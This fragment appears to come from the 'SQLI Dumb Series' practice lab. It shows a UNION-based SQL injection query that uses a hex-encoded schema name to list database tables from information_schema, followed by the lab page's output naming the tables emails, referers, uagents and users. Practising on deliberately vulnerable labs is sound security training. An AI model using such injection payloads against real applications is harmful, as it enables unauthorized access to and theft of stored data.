 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 -- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1